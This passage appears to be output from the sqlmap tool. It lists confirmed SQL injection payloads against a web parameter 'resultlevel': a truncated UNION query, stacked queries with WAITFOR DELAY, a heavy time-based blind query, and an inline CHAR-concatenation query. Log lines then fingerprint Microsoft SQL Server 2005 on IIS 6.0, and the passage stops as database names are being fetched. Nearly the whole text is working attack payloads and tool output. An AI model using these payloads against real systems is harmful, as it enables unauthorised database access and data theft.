 12)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(87)+CHAR(108)+CHAR(87)+CHAR(116)+CHAR(65)
+CHAR(121)+CHAR(67)+CHAR(97)+CHAR(100)+CHAR(76)+CHAR(113)+CHAR(112)+CHAR(118)+CH
AR(120)+CHAR(113),NULL,NULL,NULL-- &rnd=0.5288520541507751
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: resultlevel=1; WAITFOR DELAY '0:0:5'--&rnd=0.5288520541507751
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: resultlevel=-5622 OR 8512=(SELECT COUNT(*) FROM sysusers AS sys1,sy
susers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sy
s6,sysusers AS sys7)&rnd=0.5288520541507751
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: resultlevel=(SELECT CHAR(113)+CHAR(112)+CHAR(113)+CHAR(106)+CHAR(11
3)+(SELECT (CASE WHEN (8129=8129) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CH
AR(112)+CHAR(118)+CHAR(120)+CHAR(113))&rnd=0.5288520541507751
---
[21:44:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:44:01] [INFO] fetching database names